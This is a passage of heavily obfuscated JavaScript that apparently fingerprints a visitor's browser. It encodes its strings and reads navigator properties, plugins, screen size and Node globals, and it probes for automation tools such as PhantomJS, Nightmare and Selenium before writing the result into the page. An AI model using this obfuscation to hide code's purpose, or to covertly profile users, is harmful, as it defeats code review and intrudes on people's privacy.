_0xc79221=0x2;_0x2b87f5[_0xd8e0('0x103', '\x70\x2a\x24\x6a')](_0xc79221,_0x2d7aa1[_0xd8e0('0x104', '\x4a\x70\x52\x43')]);_0xc79221++){_0x309504+=_0x2d7aa1[_0xc79221];}continue;case'\x38':for(var _0x32d36e=0x0;_0x2b87f5[_0xd8e0('0x105', '\x33\x58\x46\x7a')](_0x32d36e,0x2);_0x32d36e++){_0x4f4f15+=_0x2d7aa1[_0x32d36e];}continue;}break;}}var _0x540ddf=[[_0xd8e0('0x106', '\x77\x64\x5e\x4a'),_0xd8e0('0x107', '\x31\x30\x67\x47'),function(){return navigator;}],[_0xd8e0('0x108', '\x50\x56\x31\x7a'),_0xd8e0('0x109', '\x30\x30\x66\x4c'),function(){return navigator[_0xd8e0('0x10a', '\x64\x25\x59\x35')];}],[_0xd8e0('0x10b', '\x58\x71\x44\x57'),_0xd8e0('0x10c', '\x46\x32\x28\x63'),function(){return navigator[_0xd8e0('0x10d', '\x47\x71\x31\x73')];}],[_0xd8e0('0x10e', '\x43\x74\x24\x43'),_0xd8e0('0x10f', '\x65\x29\x6e\x56'),function(){return _0x4a6c36[_0xd8e0('0x110', '\x62\x6c\x6c\x4d')](navigator[_0xd8e0('0x111', '\x62\x6c\x6c\x4d')][_0xd8e0('0x75', '\x63\x5b\x6d\x39')],0x0);}],[_0xd8e0('0x112', '\x63\x5b\x6d\x39'),_0xd8e0('0x113', '\x38\x4a\x75\x62'),function(){return navigator[_0xd8e0('0x114', '\x66\x53\x70\x34')];}],[_0xd8e0('0x115', '\x29\x46\x61\x55'),_0xd8e0('0x116', '\x4a\x70\x52\x43'),function(){return navigator[_0xd8e0('0x117', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x118', '\x65\x29\x6e\x56'),_0xd8e0('0x119', '\x73\x70\x70\x51'),function(){}],[_0xd8e0('0x11a', '\x65\x29\x6e\x56'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){var _0x32e09d=ActiveXObject;return _0x32e09d;}],[_0xd8e0('0x11c', '\x69\x4c\x56\x29'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x5ee593=webkitURL;return _0x5ee593;}],[_0xd8e0('0x11d', '\x47\x71\x31\x73'),_0xd8e0('0x11e', '\x75\x74\x65\x63'),function(){var _0xbdba58=_phantom;return _0xbdba58;}],[_0xd8e0('0x11f', '\x41\x49\x5b\x21'),_0xd8e0('0x120', '\x69\x4c\x56\x29'),function(){var _0x3353dd=callPhantom;return _0x3353dd;}],[_0xd8e0('0x121', '\x65\x29\x6e\x56'),_0xd8e0('0x122', '\x70\x2a\x24\x6a'),function(){var _0x245ee3=chrome;return _0x245ee3;}],[_0xd8e0('0x123', '\x41\x49\x5b\x21'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x59009e=yandex;return _0x59009e;}],[_0xd8e0('0x124', '\x33\x58\x46\x7a'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x1b6519=opera;return _0x1b6519;}],[_0xd8e0('0x125', '\x62\x6c\x6c\x4d'),_0xd8e0('0x126', '\x53\x39\x68\x48'),function(){var _0x3a1f0a=opr;return _0x3a1f0a;}],[_0xd8e0('0x127', '\x43\x53\x21\x43'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x924fcf=safari;return _0x924fcf;}],[_0xd8e0('0x129', '\x4b\x66\x6b\x62'),_0xd8e0('0x12a', '\x41\x49\x5b\x21'),function(){var _0x4a4c9a=awesomium;return _0x4a4c9a;}],[_0xd8e0('0x12b', '\x50\x7a\x5e\x29'),_0xd8e0('0x12c', '\x5e\x4a\x6d\x72'),function(){var _0xedb6ed=puffinDevice;return _0xedb6ed;}],[_0xd8e0('0x12d', '\x30\x30\x66\x4c'),_0xd8e0('0x12e', '\x25\x36\x69\x65'),function(){var _0x40ef30=__nightmare;return _0x40ef30;}],[_0xd8e0('0x12f', '\x4a\x70\x52\x43'),_0xd8e0('0x130', '\x66\x53\x70\x34'),function(){var _0x13da07=domAutomation;return _0x13da07;}],[_0xd8e0('0x131', '\x39\x33\x6d\x5e'),_0xd8e0('0x132', '\x50\x56\x31\x7a'),function(){var _0x59edc2=domAutomationController;return _0x59edc2;}],[_0xd8e0('0x133', '\x77\x64\x5e\x4a'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){var _0x1125ca=_Selenium_IDE_Recorder;return _0x1125ca;}],[_0xd8e0('0x135', '\x4f\x79\x63\x24'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){return document[_0xd8e0('0x136', '\x28\x28\x54\x64')];}],[_0xd8e0('0x137', '\x4e\x4c\x59\x54'),_0xd8e0('0x138', '\x63\x5b\x6d\x39'),function(){return document[_0xd8e0('0x139', '\x31\x30\x67\x47')];}],[_0xd8e0('0x13a', '\x5e\x4a\x6d\x72'),_0xd8e0('0x13b', '\x65\x47\x4e\x52'),function(){return process[_0xd8e0('0x13c', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x13d', '\x28\x28\x54\x64'),_0xd8e0('0x13e', '\x30\x30\x66\x4c'),function(){return global[_0xd8e0('0x13f', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x140', '\x62\x6c\x6c\x4d'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){return global[_0xd8e0('0x141', '\x64\x25\x59\x35')];}],[_0xd8e0('0x142', '\x67\x26\x7a\x6b'),_0xd8e0('0x143', '\x73\x6f\x35\x45'),function(){return WebAssembly;}],[_0xd8e0('0x144', '\x70\x2a\x24\x6a'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){return _0x4a6c36[_0xd8e0('0x145', '\x39\x36\x67\x28')](require,'\x66\x73');}],[_0xd8e0('0x146', '\x70\x2a\x24\x6a'),_0xd8e0('0x147', '\x50\x56\x31\x7a'),function(){return _0x4a6c36[_0xd8e0('0x148', '\x38\x4a\x75\x62')](globalThis,global);}],[_0xd8e0('0x149', '\x40\x6f\x4a\x79'),_0xd8e0('0x14a', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x14b', '\x70\x2a\x24\x6a')]();}],[_0xd8e0('0x14c', '\x50\x7a\x5e\x29'),_0xd8e0('0x14d', '\x62\x6c\x6c\x4d'),function(){return navigator[_0xd8e0('0x14e', '\x50\x56\x31\x7a')];}],[_0xd8e0('0x14f', '\x69\x4c\x56\x29'),_0xd8e0('0x150', '\x43\x47\x54\x57'),function(){return navigator[_0xd8e0('0x151', '\x43\x74\x24\x43')];}],[_0xd8e0('0x152', '\x43\x53\x21\x43'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){return navigator[_0xd8e0('0x154', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x155', '\x29\x46\x61\x55'),_0xd8e0('0x156', '\x77\x64\x5e\x4a'),function(){return _0x4a6c36[_0xd8e0('0x157', '\x76\x70\x45\x73')](navigator[_0xd8e0('0x158', '\x43\x66\x73\x38')],'\x43');}],[_0xd8e0('0x159', '\x41\x49\x5b\x21'),_0xd8e0('0x15a', '\x40\x2a\x6a\x64'),function(){window[_0xd8e0('0x15b', '\x73\x70\x70\x51')]=Object[_0xd8e0('0x15c', '\x33\x58\x46\x7a')](window);return window[_0xd8e0('0x15d', '\x43\x66\x73\x38')][_0xd8e0('0xd', '\x50\x7a\x5e\x29')];}],[_0xd8e0('0x15e', '\x5e\x4a\x6d\x72'),_0xd8e0('0x15f', '\x40\x6f\x4a\x79'),function(){return _0x4a6c36[_0xd8e0('0x160', '\x58\x71\x44\x57')](window[_0xd8e0('0x161', '\x33\x58\x46\x7a')],0x0);}],[_0xd8e0('0x162', '\x75\x74\x65\x63'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x164', '\x53\x39\x68\x48')](window[_0xd8e0('0x165', '\x77\x64\x5e\x4a')],0x0);}],[_0xd8e0('0x166', '\x31\x30\x67\x47'),_0xd8e0('0x167', '\x4a\x70\x52\x43'),function(){return window[_0xd8e0('0x168', '\x25\x36\x69\x65')];}],[_0xd8e0('0x169', '\x34\x63\x6d\x6d'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return window[_0xd8e0('0x16b', '\x65\x47\x4e\x52')][_0xd8e0('0x101', '\x40\x2a\x6a\x64')]();}],[_0xd8e0('0x16c', '\x39\x36\x67\x28'),_0xd8e0('0x16d', '\x34\x4b\x65\x52'),function(){return _0x4a6c36[_0xd8e0('0x16e', '\x43\x53\x21\x43')](Boolean,_0x4a6c36[_0xd8e0('0x16f', '\x76\x70\x45\x73')](typeof process,_0xd8e0('0x170', '\x65\x47\x4e\x52'))&&process[_0xd8e0('0x171', '\x69\x4c\x56\x29')]&&process[_0xd8e0('0x172', '\x70\x69\x61\x4a')][_0xd8e0('0x173', '\x5e\x4a\x6d\x72')]);}],[_0xd8e0('0x174', '\x66\x53\x70\x34'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return document[_0xd8e0('0x176', '\x43\x66\x73\x38')];}],[_0xd8e0('0x177', '\x31\x30\x67\x47'),_0xd8e0('0x16a', '\x21\x35\x5e\x79'),function(){return eval[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()[_0xd8e0('0x6e', '\x64\x25\x59\x35')];}],[_0xd8e0('0x178', '\x29\x46\x61\x55'),_0xd8e0('0x179', '\x39\x36\x67\x28'),function(){return navigator[_0xd8e0('0x17a', '\x39\x33\x6d\x5e')][_0xd8e0('0x17b', '\x46\x32\x28\x63')];}],[_0xd8e0('0x17c', '\x5e\x4a\x6d\x72'),_0xd8e0('0x17d', '\x25\x36\x69\x65'),function(){return deviceType;}],[_0xd8e0('0x17e', '\x43\x53\x21\x43'),_0xd8e0('0x17f', '\x64\x25\x59\x35'),function(){return screen[_0xd8e0('0x180', '\x66\x45\x54\x54')];}],[_0xd8e0('0x181', '\x70\x2a\x24\x6a'),_0xd8e0('0x182', '\x58\x69\x78\x65'),function(){return screen[_0xd8e0('0x183', '\x67\x26\x7a\x6b')];}],[_0xd8e0('0x184', '\x4b\x66\x6b\x62'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x110906=eoapi;return _0x110906;}],[_0xd8e0('0x185', '\x70\x69\x61\x4a'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x575c39=eoapi_VerifyThis;return _0x575c39;}],[_0xd8e0('0x187', '\x70\x2a\x24\x6a'),_0xd8e0('0x153', '\x67\x26\x7a\x6b'),function(){var _0x35dbc5=eoapi_extInvoke;return _0x35dbc5;}],[_0xd8e0('0x188', '\x41\x49\x5b\x21'),_0xd8e0('0x186', '\x47\x71\x31\x73'),function(){var _0x13f741=eoWebBrowserDispatcher;return _0x13f741;}],[_0xd8e0('0x189', '\x70\x69\x61\x4a'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){return window[_0xd8e0('0x18a', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x18b', '\x58\x69\x78\x65'),_0xd8e0('0x18c', '\x76\x70\x45\x73'),function(){return _0x4a6c36[_0xd8e0('0x18d', '\x34\x4b\x65\x52')](navigator[_0xd8e0('0x18e', '\x5e\x4a\x6d\x72')][_0xd8e0('0x18f', '\x21\x35\x5e\x79')],0x2);}],[_0xd8e0('0x190', '\x63\x5b\x6d\x39'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return _0x4a6c36[_0xd8e0('0x191', '\x38\x4a\x75\x62')](navigator[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0x192', '\x67\x26\x7a\x6b')],0x2);}],[_0xd8e0('0x193', '\x58\x69\x78\x65'),_0xd8e0('0x194', '\x77\x64\x5e\x4a'),function(){return window[_0xd8e0('0x195', '\x38\x4d\x75\x39')];}],[_0xd8e0('0x196', '\x4e\x4c\x59\x54'),_0xd8e0('0x197', '\x69\x4c\x56\x29'),function(){return navigator[_0xd8e0('0x198', '\x53\x39\x68\x48')][_0xd8e0('0x199', '\x73\x6f\x35\x45')][0x0][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19b', '\x77\x64\x5e\x4a'),_0xd8e0('0x175', '\x33\x58\x46\x7a'),function(){return navigator[_0xd8e0('0x19c', '\x66\x53\x70\x34')][_0xd8e0('0x19d', '\x25\x36\x69\x65')][0x1][_0xd8e0('0x19a', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x19e', '\x65\x47\x4e\x52'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x19f', '\x38\x4d\x75\x39')][_0xd8e0('0x1a0', '\x29\x46\x61\x55')][0x2][_0xd8e0('0x1a1', '\x41\x49\x5b\x21')];}],[_0xd8e0('0x1a2', '\x39\x36\x67\x28'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a4', '\x25\x36\x69\x65')][_0xd8e0('0x1a5', '\x77\x64\x5e\x4a')];}],[_0xd8e0('0x1a6', '\x34\x63\x6d\x6d'),_0xd8e0('0x1a3', '\x40\x2a\x6a\x64'),function(){return navigator[_0xd8e0('0x1a7', '\x73\x6f\x35\x45')];}],[_0xd8e0('0x1a8', '\x28\x57\x73\x42'),_0xd8e0('0x1a9', '\x75\x74\x65\x63'),function(){return navigator[_0xd8e0('0x1aa', '\x47\x71\x31\x73')][_0xd8e0('0x1ab', '\x5e\x4a\x6d\x72')];}],[_0xd8e0('0x1ac', '\x40\x6f\x4a\x79'),_0xd8e0('0x163', '\x41\x49\x5b\x21'),function(){return navigator[_0xd8e0('0x1ad', '\x41\x49\x5b\x21')][_0xd8e0('0x1ae', '\x67\x26\x7a\x6b')];}]];try{if(_0x13dd5c){try{_0x2f493a[_0xd8e0('0x1af', '\x66\x45\x54\x54')]=_0x4a6c36[_0xd8e0('0x1b0', '\x77\x6d\x71\x68')](_0x3861b4,_0x13dd5c);}catch(_0x4b6a24){}}if(!_0x54bd5d[_0xd8e0('0x1b1', '\x53\x39\x68\x48')])_0x54bd5d[_0xd8e0('0x1b2', '\x62\x6c\x6c\x4d')]=_0x2cd4e2;_0x4a6c36[_0xd8e0('0x1b3', '\x39\x33\x6d\x5e')](_0x5e0143);var _0x5779b8=_0xd8e0('0x1b4', '\x63\x5b\x6d\x39');_0x540ddf[_0xd8e0('0x1b5', '\x65\x29\x6e\x56')]([_0x4a6c36[_0xd8e0('0x1b6', '\x47\x71\x31\x73')](_0x4a6c36[_0xd8e0('0x1b7', '\x43\x66\x73\x38')](_0x4a6c36[_0xd8e0('0x1b8', '\x31\x30\x67\x47')]('\x27',_0x5779b8),'\x27'),_0xd8e0('0x1b9', '\x77\x64\x5e\x4a')),_0xd8e0('0x1ba', '\x4f\x79\x63\x24'),function(){return _0x5779b8[_0xd8e0('0x1bb', '\x21\x35\x5e\x79')]();}]);var _0x1996be=_0xd8e0('0x1bc', '\x66\x45\x54\x54');var _0x1f806d=_0x1996be[_0xd8e0('0x1bd', '\x70\x69\x61\x4a')](0x0,0x2);var _0x5af94b=_0x1996be[_0xd8e0('0x1be', '\x29\x46\x61\x55')](0x2);_0x4e3842(_0x4a6c36[_0xd8e0('0x1bf', '\x67\x26\x7a\x6b')](_0x38dcfa,_0x540ddf));if(_0x1d02a0){_0x540ddf[_0xd8e0('0x1c0', '\x43\x53\x21\x43')]([_0x1d02a0,_0xd8e0('0x175', '\x33\x58\x46\x7a')]);_0x4a6c36[_0xd8e0('0x1c1', '\x76\x70\x45\x73')](_0x4e3842,_0x38dcfa(_0x540ddf));}_0x5017f9[_0xd8e0('0x1c2', '\x38\x4d\x75\x39')](_0xd8e0('0x1c3', '\x39\x36\x67\x28'))[_0xd8e0('0x1c4', '\x63\x5b\x6d\x39')]=_0x4a6c36[_0xd8e0('0x1c5', '\x34\x63\x6d\x6d')](_0xd8e0('0x1c6', '\x43\x74\x24\x43'),_0x54bd5d[_0xd8e0('0x1c7', '\x43\x74\x24\x43')][_0xd8e0('0x1c8', '\x34\x4b\x65\x52')]());}catch(_0x274bf7){_0x5017f9[_0xd8e0('0x1c9', '\x4f\x79\x63\x24')](_0xd8e0('0x1ca', '\x4e\x4c\x59\x54'))[_0xd8e0('0x1cb', '\x62\x6c\x6c\x4d')]=_0x4a6c36[_0xd8e0('0x1cc', '\x41\x49\x5b\x21')](_0xd8e0('0x1cd', '\x28\x28\x54\x64'),_0x54bd5d[_0xd8e0('0x1ce', '\x29\x46\x61\x55')](_0x274bf7[_0xd8e0('0x1cf', '\x28\x57\x73\x42')]));}finally{if(_0x13dd5c)_0x2f493a[_0xd8e0('0x1d0', '\x28\x57\x73\x42')]=_0x13dd5c;}}());